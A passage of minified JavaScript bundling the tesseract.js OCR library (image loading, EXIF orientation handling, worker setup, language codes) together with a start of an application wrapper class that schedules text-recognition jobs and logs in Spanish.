i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){!function o(t,e,i){e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({},e);return["corePath","workerPath","langPath"].forEach(function(t){void 0!==e[t]&&(i[t]=r(i[t]))}),i}},function(t,e,s){!function(i){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=s(18);t.exports=function(t){var e={};return"undefined"!=typeof WorkerGlobalScope?e.type="webworker":r()?e.type="electron":"object"===("undefined"==typeof window?"undefined":n(window))?e.type="browser":"object"===(void 0===i?"undefined":n(i))&&(e.type="node"),void 0===t?e:e[t]}}.call(this,s(4))},function(e,t,i){!function(t){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.exports=function(){return"undefined"!=typeof window&&"object"===r(window.process)&&"renderer"===window.process.type||!(void 0===t||"object"!==r(t.versions)||!t.versions.electron)||"object"===("undefined"==typeof navigator?"undefined":r(navigator))&&"string"==typeof navigator.userAgent&&0<=navigator.userAgent.indexOf("Electron")}}.call(this,i(4))},function(t,e){function r(e,t){var i,r=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)),r}function n(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?r(Object(i),!0).forEach(function(t){!function o(t,e,i){e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}t.exports=function(a){var t=[],e=[],o=[],l=[],c=[];return a.blocks.forEach(function(s){s.paragraphs.forEach(function(r){r.lines.forEach(function(i){i.words.forEach(function(e){e.symbols.forEach(function(t){c.push(n({},t,{page:a,block:s,paragraph:r,line:i,word:e}))}),l.push(n({},e,{page:a,block:s,paragraph:r,line:i}))}),o.push(n({},i,{page:a,block:s,paragraph:r}))}),e.push(n({},r,{page:a,block:s}))}),t.push(n({},s,{page:a}))}),n({},a,{blocks:t,paragraphs:e,lines:o,words:l,symbols:c})}},function(t,e,i){i=i(8);t.exports={defaultOEM:i.DEFAULT}},function(t,e,i){var r=i(22),n=i(25),s=i(26),a=i(27),o=i(28),i=i(29);t.exports={defaultOptions:r,spawnWorker:n,terminateWorker:s,onMessage:a,send:o,loadImage:i}},function(a,t,l){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(e,t){var i,r=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)),r}var e=l(5),i=l(23),r=i.version,i=i.dependencies,s=l(24);a.exports=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach(function(t){!function i(t,e,r){e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({},s,{workerPath:void 0!==t&&"development"===t.env.TESS_ENV?e("/dist/worker.dev.js?nocache=".concat(Math.random().toString(36).slice(3))):"https://unpkg.com/tesseract.js@v".concat(r,"/dist/worker.min.js"),corePath:"https://unpkg.com/tesseract.js-core@v".concat(i["tesseract.js-core"].substring(1),"/tesseract-core.").concat("object"===("undefined"==typeof WebAssembly?"undefined":n(WebAssembly))?"wasm":"asm",".js")})}.call(this,l(4))},function(t){t.exports=JSON.parse('{"name":"tesseract.js","version":"2.1.5","description":"Pure Javascript Multilingual OCR","main":"src/index.js","types":"src/index.d.ts","unpkg":"dist/tesseract.min.js","jsdelivr":"dist/tesseract.min.js","scripts":{"start":"node scripts/server.js","build":"rimraf dist && webpack --config scripts/webpack.config.prod.js","profile:tesseract":"webpack-bundle-analyzer dist/tesseract-stats.json","profile:worker":"webpack-bundle-analyzer dist/worker-stats.json","prepublishOnly":"npm run build","wait":"rimraf dist && wait-on http://localhost:3000/dist/tesseract.dev.js","test":"npm-run-all -p -r start test:all","test:all":"npm-run-all wait test:browser:* test:node:all","test:node":"nyc mocha --exit --bail --require ./scripts/test-helper.js","test:node:all":"npm run test:node -- ./tests/*.test.js","test:browser-tpl":"mocha-headless-chrome -a incognito -a no-sandbox -a disable-setuid-sandbox -a disable-logging -t 300000","test:browser:detect":"npm run test:browser-tpl -- -f ./tests/detect.test.html","test:browser:recognize":"npm run test:browser-tpl -- -f ./tests/recognize.test.html","test:browser:scheduler":"npm run test:browser-tpl -- -f ./tests/scheduler.test.html","test:browser:FS":"npm run test:browser-tpl -- -f ./tests/FS.test.html","lint":"eslint src","lint:fix":"eslint --fix src","postinstall":"opencollective-postinstall || true"},"browser":{"./src/worker/node/index.js":"./src/worker/browser/index.js"},"author":"","contributors":["jeromewu"],"license":"Apache-2.0","devDependencies":{"@babel/core":"^7.7.7","@babel/preset-env":"^7.7.7","acorn":"^6.4.0","babel-loader":"^8.1.0","cors":"^2.8.5","eslint":"^7.2.0","eslint-config-airbnb-base":"^14.2.0","eslint-plugin-import":"^2.22.1","expect.js":"^0.3.1","express":"^4.17.1","mocha":"^8.1.3","mocha-headless-chrome":"^2.0.3","npm-run-all":"^4.1.5","nyc":"^15.1.0","rimraf":"^2.7.1","wait-on":"^3.3.0","webpack":"^4.44.2","webpack-bundle-analyzer":"^3.6.0","webpack-cli":"^3.3.12","webpack-dev-middleware":"^3.7.2"},"dependencies":{"blueimp-load-image":"^3.0.0","bmp-js":"^0.1.0","file-type":"^12.4.1","idb-keyval":"^3.2.0","is-electron":"^2.2.0","is-url":"^1.2.4","jpeg-autorotate":"^7.1.1","node-fetch":"^2.6.0","opencollective-postinstall":"^2.0.2","regenerator-runtime":"^0.13.3","resolve-url":"^0.2.1","tesseract.js-core":"^2.2.0","zlibjs":"^0.3.1"},"repository":{"type":"git","url":"https://github.com/naptha/tesseract.js.git"},"bugs":{"url":"https://github.com/naptha/tesseract.js/issues"},"homepage":"https://github.com/naptha/tesseract.js","collective":{"type":"opencollective","url":"https://opencollective.com/tesseractjs"}}')},function(t,e){t.exports={langPath:"https://tessdata.projectnaptha.com/4.0.0",workerBlobURL:!0,logger:function(){}}},function(t,e){t.exports=function(t){var e=t.workerPath;return Blob&&URL&&t.workerBlobURL?(t=new Blob(['importScripts("'.concat(e,'");')],{type:"application/javascript"}),new Worker(URL.createObjectURL(t))):new Worker(e)}},function(t,e){t.exports=function(t){t.terminate()}},function(t,e){t.exports=function(t,e){t.onmessage=function(t){t=t.data;e(t)}}},function(t,e){function r(t,e,i,r,n,s,a){try{var o=t[s](a),l=o.value}catch(t){return i(t)}o.done?e(l):Promise.resolve(l).then(r,n)}t.exports=(()=>{var o;return o=regeneratorRuntime.mark(function e(i,r){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:i.postMessage(r);case 1:case"end":return t.stop()}},e)}),function(t,e){return function(){var t=this,a=arguments;return new Promise(function(e,i){var n=o.apply(t,a);function c(t){r(n,e,i,c,s,"next",t)}function s(t){r(n,e,i,c,s,"throw",t)}c(void 0)})}.apply(this,arguments)}})()},function(i,r,a){function n(t,e,i,r,n,s,a){try{var o=t[s](a),l=o.value}catch(t){return i(t)}o.done?e(l):Promise.resolve(l).then(r,n)}function o(o){return function(){var t=this,a=arguments;return new Promise(function(e,i){var r=o.apply(t,a);function c(t){n(r,e,i,c,s,"next",t)}function s(t){n(r,e,i,c,s,"throw",t)}c(void 0)})}}function Aca(r){return new Promise(function(t,e){var i=new FileReader;i.onload=function(){t(i.result)},i.onerror=function(t){t=t.target.error.code;e(Error("File could not be read! Code=".concat(t)))},i.readAsArrayBuffer(r)})}function Bca(t){return new Promise(function(i){d(t,function(t){var e=null;try{e=t.toBlob(i)}catch(t){}return e},{orientation:!0,canvas:!0})})}var l,u=a(5),d=a(30),h=(l=o(regeneratorRuntime.mark(function e(r){var n,i,s;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===(n=r))return t.abrupt("return","undefined");t.next=3;break;case 3:if("string"!=typeof r)t.next=24;else{if(r.endsWith(".pbm"))return t.next=7,fetch(u(r));t.next=13}break;case 7:return i=t.sent,t.next=10,i.arrayBuffer();case 10:n=t.sent,t.next=22;break;case 13:return i=r,/data:image\/([a-zA-Z]*);base64,([^"]*)/.test(r)||(i=u(r)),t.t0=Aca,t.next=18,Bca(i);case 18:return t.t1=t.sent,t.next=21,(0,t.t0)(t.t1);case 21:n=t.sent;case 22:t.next=47;break;case 24:if(r instanceof HTMLElement){if("IMG"===r.tagName)return t.next=28,h(r.src);t.next=29}else t.next=38;break;case 28:n=t.sent;case 29:if("VIDEO"===r.tagName)return t.next=32,h(r.poster);t.next=33;break;case 32:n=t.sent;case 33:if("CANVAS"===r.tagName)return t.next=36,new Promise(function(i){var e;r.toBlob((e=o(regeneratorRuntime.mark(function t(e){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Aca(e);case 2:n=t.sent,i();case 4:case"end":return t.stop()}},t)})),function(t){return e.apply(this,arguments)}))});t.next=36;break;case 36:t.next=47;break;case 38:if(!(r instanceof File||r instanceof Blob)){t.next=47;break}if((s=r).name.endsWith(".pbm")){t.next=44;break}return t.next=43,Bca(s);case 43:s=t.sent;case 44:return t.next=46,Aca(s);case 46:n=t.sent;case 47:return t.abrupt("return",new Uint8Array(n));case 48:case"end":return t.stop()}},e)})),function(t){return l.apply(this,arguments)});i.exports=h},function(t,e,i){t.exports=i(0),i(9),i(1),i(31),i(10),i(32),i(11),i(33),i(34)},function(t,e,i){var r;i=[i(0)],void 0!==(e="function"==typeof(r=function(t){"undefined"!=typeof fetch&&"undefined"!=typeof Request?t.fetchBlob=function(t,e,i){fetch(new Request(t,i)).then(function(t){return t.blob()}).then(e).catch(function(t){e(null,t)})}:"undefined"!=typeof XMLHttpRequest&&"undefined"!=typeof ProgressEvent&&(t.fetchBlob=function(t,e,i){i=i||{};var r=new XMLHttpRequest;r.open(i.method||"GET",t),i.headers&&Object.keys(i.headers).forEach(function(t){r.setRequestHeader(t,i.headers[t])}),r.withCredentials="include"===i.credentials,r.responseType="blob",r.onload=function(){e(r.response)},r.onerror=r.onabort=r.ontimeout=function(t){e(null,t)},r.send(i.body)})})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){var r;function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}i=[i(0),i(10)],void 0!==(e="function"==typeof(r=function(t){var e=t.ExifMap.prototype;e.tags={256:"ImageWidth",257:"ImageHeight",258:"BitsPerSample",259:"Compression",262:"PhotometricInterpretation",274:"Orientation",277:"SamplesPerPixel",284:"PlanarConfiguration",530:"YCbCrSubSampling",531:"YCbCrPositioning",282:"XResolution",283:"YResolution",296:"ResolutionUnit",273:"StripOffsets",278:"RowsPerStrip",279:"StripByteCounts",513:"JPEGInterchangeFormat",514:"JPEGInterchangeFormatLength",301:"TransferFunction",318:"WhitePoint",319:"PrimaryChromaticities",529:"YCbCrCoefficients",532:"ReferenceBlackWhite",306:"DateTime",270:"ImageDescription",271:"Make",272:"Model",305:"Software",315:"Artist",33432:"Copyright",34665:{36864:"ExifVersion",40960:"FlashpixVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",42240:"Gamma",37121:"ComponentsConfiguration",37122:"CompressedBitsPerPixel",37500:"MakerNote",37510:"UserComment",40964:"RelatedSoundFile",36867:"DateTimeOriginal",36868:"DateTimeDigitized",37520:"SubSecTime",37521:"SubSecTimeOriginal",37522:"SubSecTimeDigitized",33434:"ExposureTime",33437:"FNumber",34850:"ExposureProgram",34852:"SpectralSensitivity",34855:"PhotographicSensitivity",34856:"OECF",34864:"SensitivityType",34865:"StandardOutputSensitivity",34866:"RecommendedExposureIndex",34867:"ISOSpeed",34868:"ISOSpeedLatitudeyyy",34869:"ISOSpeedLatitudezzz",37377:"ShutterSpeedValue",37378:"ApertureValue",37379:"BrightnessValue",37380:"ExposureBias",37381:"MaxApertureValue",37382:"SubjectDistance",37383:"MeteringMode",37384:"LightSource",37385:"Flash",37396:"SubjectArea",37386:"FocalLength",41483:"FlashEnergy",41484:"SpatialFrequencyResponse",41486:"FocalPlaneXResolution",41487:"FocalPlaneYResolution",41488:"FocalPlaneResolutionUnit",41492:"SubjectLocation",41493:"ExposureIndex",41495:"SensingMethod",41728:"FileSource",41729:"SceneType",41730:"CFAPattern",41985:"CustomRendered",41986:"ExposureMode",41987:"WhiteBalance",41988:"DigitalZoomRatio",41989:"FocalLengthIn35mmFilm",41990:"SceneCaptureType",41991:"GainControl",41992:"Contrast",41993:"Saturation",41994:"Sharpness",41995:"DeviceSettingDescription",41996:"SubjectDistanceRange",42016:"ImageUniqueID",42032:"CameraOwnerName",42033:"BodySerialNumber",42034:"LensSpecification",42035:"LensMake",42036:"LensModel",42037:"LensSerialNumber"},34853:{0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude",5:"GPSAltitudeRef",6:"GPSAltitude",7:"GPSTimeStamp",8:"GPSSatellites",9:"GPSStatus",10:"GPSMeasureMode",11:"GPSDOP",12:"GPSSpeedRef",13:"GPSSpeed",14:"GPSTrackRef",15:"GPSTrack",16:"GPSImgDirectionRef",17:"GPSImgDirection",18:"GPSMapDatum",19:"GPSDestLatitudeRef",20:"GPSDestLatitude",21:"GPSDestLongitudeRef",22:"GPSDestLongitude",23:"GPSDestBearingRef",24:"GPSDestBearing",25:"GPSDestDistanceRef",26:"GPSDestDistance",27:"GPSProcessingMethod",28:"GPSAreaInformation",29:"GPSDateStamp",30:"GPSDifferential",31:"GPSHPositioningError"},40965:{1:"InteroperabilityIndex"}},e.stringValues={ExposureProgram:{0:"Undefined",1:"Manual",2:"Normal program",3:"Aperture priority",4:"Shutter priority",5:"Creative program",6:"Action program",7:"Portrait mode",8:"Landscape mode"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{0:"Unknown",1:"Daylight",2:"Fluorescent",3:"Tungsten (incandescent light)",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 - 5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire",1:"Flash fired",5:"Strobe return light not detected",7:"Strobe return light detected",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},SensingMethod:{1:"Undefined",2:"One-chip color area sensor",3:"Two-chip color area sensor",4:"Three-chip color area sensor",5:"Color sequential area sensor",7:"Trilinear sensor",8:"Color sequential linear sensor"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},SceneType:{1:"Directly photographed"},CustomRendered:{0:"Normal process",1:"Custom process"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},GainControl:{0:"None",1:"Low gain up",2:"High gain up",3:"Low gain down",4:"High gain down"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},SubjectDistanceRange:{0:"Unknown",1:"Macro",2:"Close view",3:"Distant view"},FileSource:{3:"DSC"},ComponentsConfiguration:{0:"",1:"Y",2:"Cb",3:"Cr",4:"R",5:"G",6:"B"},Orientation:{1:"top-left",2:"top-right",3:"bottom-right",4:"bottom-left",5:"left-top",6:"right-top",7:"right-bottom",8:"left-bottom"}},e.getText=function(t){var e=this.get(t);switch(t){case"LightSource":case"Flash":case"MeteringMode":case"ExposureProgram":case"SensingMethod":case"SceneCaptureType":case"SceneType":case"CustomRendered":case"WhiteBalance":case"GainControl":case"Contrast":case"Saturation":case"Sharpness":case"SubjectDistanceRange":case"FileSource":case"Orientation":return this.stringValues[t][e];case"ExifVersion":case"FlashpixVersion":return e?String.fromCharCode(e[0],e[1],e[2],e[3]):void 0;case"ComponentsConfiguration":return e?this.stringValues[t][e[0]]+this.stringValues[t][e[1]]+this.stringValues[t][e[2]]+this.stringValues[t][e[3]]:void 0;case"GPSVersionID":return e?e[0]+"."+e[1]+"."+e[2]+"."+e[3]:void 0}return String(e)},e.getAll=function(){var t,e,i={};for(t in this)Object.prototype.hasOwnProperty.call(this,t)&&((e=this[t])&&e.getAll?i[this.privateIFDs[t].name]=e.getAll():(e=this.tags[t])&&(i[e]=this.getText(e)));return i},e.getName=function(t){var e=this.tags[t];return"object"===a(e)?this.privateIFDs[t].name:e};var i,r,n,s=e.tags;for(i in s)if(Object.prototype.hasOwnProperty.call(s,i))if(r=e.privateIFDs[i])for(i in n=s[i])Object.prototype.hasOwnProperty.call(n,i)&&(r.map[n[i]]=Number(i));else e.map[s[i]]=Number(i)})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){var r;i=[i(0),i(11)],void 0!==(e="function"==typeof(r=function(t){t=t.IptcMap.prototype;t.tags={0:"ApplicationRecordVersion",3:"ObjectTypeReference",4:"ObjectAttributeReference",5:"ObjectName",7:"EditStatus",8:"EditorialUpdate",10:"Urgency",12:"SubjectReference",15:"Category",20:"SupplementalCategories",22:"FixtureIdentifier",25:"Keywords",26:"ContentLocationCode",27:"ContentLocationName",30:"ReleaseDate",35:"ReleaseTime",37:"ExpirationDate",38:"ExpirationTime",40:"SpecialInstructions",42:"ActionAdvised",45:"ReferenceService",47:"ReferenceDate",50:"ReferenceNumber",55:"DateCreated",60:"TimeCreated",62:"DigitalCreationDate",63:"DigitalCreationTime",65:"OriginatingProgram",70:"ProgramVersion",75:"ObjectCycle",80:"Byline",85:"BylineTitle",90:"City",92:"Sublocation",95:"State",100:"CountryCode",101:"Country",103:"OriginalTransmissionReference",105:"Headline",110:"Credit",115:"Source",116:"CopyrightNotice",118:"Contact",120:"Caption",121:"LocalCaption",122:"Writer",125:"RasterizedCaption",130:"ImageType",131:"ImageOrientation",135:"LanguageIdentifier",150:"AudioType",151:"AudioSamplingRate",152:"AudioSamplingResolution",153:"AudioDuration",154:"AudioOutcue",184:"JobID",185:"MasterDocumentID",186:"ShortDocumentID",187:"UniqueDocumentID",188:"OwnerID",200:"ObjectPreviewFileFormat",201:"ObjectPreviewFileVersion",202:"ObjectPreviewData",221:"Prefs",225:"ClassifyState",228:"SimilarityIndex",230:"DocumentNotes",231:"DocumentHistory",232:"ExifCameraInfo",255:"CatalogSets"},t.stringValues={10:{0:"0 (reserved)",1:"1 (most urgent)",2:"2",3:"3",4:"4",5:"5 (normal urgency)",6:"6",7:"7",8:"8 (least urgent)",9:"9 (user-defined priority)"},75:{a:"Morning",b:"Both Morning and Evening",p:"Evening"},131:{L:"Landscape",P:"Portrait",S:"Square"}},t.getText=function(t){var e=this.get(t),t=this.map[t],t=this.stringValues[t];return t?t[e]:String(e)},t.getAll=function(){var t,e,i={};for(t in this)Object.prototype.hasOwnProperty.call(this,t)&&(e=this.tags[t])&&(i[e]=this.getText(e));return i},t.getName=function(t){return this.tags[t]};var e,i=t.tags,r=t.map||{};for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(r[i[e]]=Number(e))})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){var r;i=[i(0),i(9),i(1)],void 0!==(e="function"==typeof(r=function(o){var e=o.hasCanvasOption,i=o.hasMetaOption,l=o.transformCoordinates,a=o.getTransformedOptions,t=document.createElement("img");t.onload=function(){o.orientation=1===t.width&&2===t.height},t.src="[data-uri]",o.hasCanvasOption=function(t){return 1==!!t.orientation&&!o.orientation||1<t.orientation&&t.orientation<9||e.call(o,t)},o.hasMetaOption=function(t){return t&&!0===t.orientation&&!o.orientation||i.call(o,t)},o.transformCoordinates=function(t,e){l.call(o,t,e);var i=t.getContext("2d"),r=t.width,n=t.height,s=t.style.width,a=t.style.height,e=e.orientation;if(1<e&&e<9)switch(4<e&&(t.width=n,t.height=r,t.style.width=a,t.style.height=s),e){case 2:i.translate(r,0),i.scale(-1,1);break;case 3:i.translate(r,n),i.rotate(Math.PI);break;case 4:i.translate(0,n),i.scale(1,-1);break;case 5:i.rotate(.5*Math.PI),i.scale(1,-1);break;case 6:i.rotate(.5*Math.PI),i.translate(0,-n);break;case 7:i.rotate(.5*Math.PI),i.translate(r,-n),i.scale(-1,1);break;case 8:i.rotate(-.5*Math.PI),i.translate(-r,0)}},o.getTransformedOptions=function(t,e,i){var r,n,s=a.call(o,t,e),t=s.orientation;if(!0===t){if(o.orientation)return s;t=i&&i.exif&&i.exif.get("Orientation")}if(!(1<t&&t<9))return s;for(n in r={},s)Object.prototype.hasOwnProperty.call(s,n)&&(r[n]=s[n]);switch(r.orientation=t){case 2:r.left=s.right,r.right=s.left;break;case 3:r.left=s.right,r.top=s.bottom,r.right=s.left,r.bottom=s.top;break;case 4:r.top=s.bottom,r.bottom=s.top;break;case 5:r.left=s.top,r.top=s.left,r.right=s.bottom,r.bottom=s.right;break;case 6:r.left=s.top,r.top=s.right,r.right=s.bottom,r.bottom=s.left;break;case 7:r.left=s.bottom,r.top=s.right,r.right=s.top,r.bottom=s.left;break;case 8:r.left=s.bottom,r.top=s.left,r.right=s.top,r.bottom=s.right}return 4<r.orientation&&(r.maxWidth=s.maxHeight,r.maxHeight=s.maxWidth,r.minWidth=s.minHeight,r.minHeight=s.minWidth,r.sourceWidth=s.sourceHeight,r.sourceHeight=s.sourceWidth),r}})?r.apply(e,i):r)&&(t.exports=e)},function(t,i,r){function n(t,e,i,r,n,s,a){try{var o=t[s](a),l=o.value}catch(t){return i(t)}o.done?e(l):Promise.resolve(l).then(r,n)}function o(o){return function(){var t=this,a=arguments;return new Promise(function(e,i){var r=o.apply(t,a);function c(t){n(r,e,i,c,s,"next",t)}function s(t){n(r,e,i,c,s,"throw",t)}c(void 0)})}}function h3a(t,e,i){return l.apply(this,arguments)}function i3a(t,e){return a.apply(this,arguments)}var a,l,u=r(7);l=o(regeneratorRuntime.mark(function e(i,r,n){var s;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return s=u(n),t.next=3,s.load();case 3:return t.next=5,s.loadLanguage(r);case 5:return t.next=7,s.initialize(r);case 7:return t.abrupt("return",s.recognize(i).finally(o(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,s.terminate();case 2:case"end":return t.stop()}},e)}))));case 8:case"end":return t.stop()}},e)})),a=o(regeneratorRuntime.mark(function e(i,r){var n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=u(r),t.next=3,n.load();case 3:return t.next=5,n.loadLanguage("osd");case 5:return t.next=7,n.initialize("osd");case 7:return t.abrupt("return",n.detect(i).finally(o(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n.terminate();case 2:case"end":return t.stop()}},e)}))));case 8:case"end":return t.stop()}},e)}));t.exports={recognize:h3a,detect:i3a}},function(t,e){t.exports={AFR:"afr",AMH:"amh",ARA:"ara",ASM:"asm",AZE:"aze",AZE_CYRL:"aze_cyrl",BEL:"bel",BEN:"ben",BOD:"bod",BOS:"bos",BUL:"bul",CAT:"cat",CEB:"ceb",CES:"ces",CHI_SIM:"chi_sim",CHI_TRA:"chi_tra",CHR:"chr",CYM:"cym",DAN:"dan",DEU:"deu",DZO:"dzo",ELL:"ell",ENG:"eng",ENM:"enm",EPO:"epo",EST:"est",EUS:"eus",FAS:"fas",FIN:"fin",FRA:"fra",FRK:"frk",FRM:"frm",GLE:"gle",GLG:"glg",GRC:"grc",GUJ:"guj",HAT:"hat",HEB:"heb",HIN:"hin",HRV:"hrv",HUN:"hun",IKU:"iku",IND:"ind",ISL:"isl",ITA:"ita",ITA_OLD:"ita_old",JAV:"jav",JPN:"jpn",KAN:"kan",KAT:"kat",KAT_OLD:"kat_old",KAZ:"kaz",KHM:"khm",KIR:"kir",KOR:"kor",KUR:"kur",LAO:"lao",LAT:"lat",LAV:"lav",LIT:"lit",MAL:"mal",MAR:"mar",MKD:"mkd",MLT:"mlt",MSA:"msa",MYA:"mya",NEP:"nep",NLD:"nld",NOR:"nor",ORI:"ori",PAN:"pan",POL:"pol",POR:"por",PUS:"pus",RON:"ron",RUS:"rus",SAN:"san",SIN:"sin",SLK:"slk",SLV:"slv",SPA:"spa",SPA_OLD:"spa_old",SQI:"sqi",SRP:"srp",SRP_LATN:"srp_latn",SWA:"swa",SWE:"swe",SYR:"syr",TAM:"tam",TEL:"tel",TGK:"tgk",TGL:"tgl",THA:"tha",TIR:"tir",TUR:"tur",UIG:"uig",UKR:"ukr",URD:"urd",UZB:"uzb",UZB_CYRL:"uzb_cyrl",VIE:"vie",YID:"yid"}},function(t,e){t.exports={OSD_ONLY:"0",AUTO_OSD:"1",AUTO_ONLY:"2",AUTO:"3",SINGLE_COLUMN:"4",SINGLE_BLOCK_VERT_TEXT:"5",SINGLE_BLOCK:"6",SINGLE_LINE:"7",SINGLE_WORD:"8",CIRCLE_WORD:"9",SINGLE_CHAR:"10",SPARSE_TEXT:"11",SPARSE_TEXT_OSD:"12"}}],n={},r.m=i,r.c=n,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=12);function r(t){var e;return(n[t]||(e=n[t]={i:t,l:!1,exports:{}},i[t].call(e.exports,e,e.exports,r),e.l=!0,e)).exports}var i,n},"object"==typeof exports&&"object"==typeof module?module.exports=i():"function"==typeof define&&define.amd?define([],i):"object"==typeof exports?exports.Tesseract=i():e.Tesseract=i();var t=window.Tesseract;return delete window.Tesseract,t}catch(t){return i4t.logger.warning("No se ha podido inicializar la librería de Tesseract"),null}var e,i})();static#srcJobs={};static#scheduler=null;static#waitingWorkers=!1;static#cannotConstructWorkers=!1;static#pendingTimeouts=[];static#getTesseractLang(t){return"en-GB"!==t?"spa":"eng"}static#createTesseractWorker(t,e){var i=this.#Tesseract.createWorker();return i.load().then(()=>i.loadLanguage(t)).then(()=>i.initialize(t)).then(()=>e.addWorker(i))}static async recognize(i,t,r,n){let e;if(i4t(this.#Tesseract).isUndefinedOrNull()||this.#cannotConstructWorkers)n();else{if(i4t(this.#scheduler).isUndefinedOrNull()&&(this.#scheduler=this.#Tesseract.createScheduler()),t=this.#getTesseractLang(t),i4t.logger.trace("[Tesseract] SE PIDE RECONOCIMIENTO:"+i),i4t(this.#srcJobs[i]).isUndefinedOrNull())this.#srcJobs[i]="PENDING";else switch(this.#srcJobs[i]){case"PENDING":break;case"RUNNING":return e=i4t(this.recognize.bind(this,i,t,r,n)).delay(2),void this.#pendingTimeouts.push(e);case"NOTEXT":return void n();default:return void 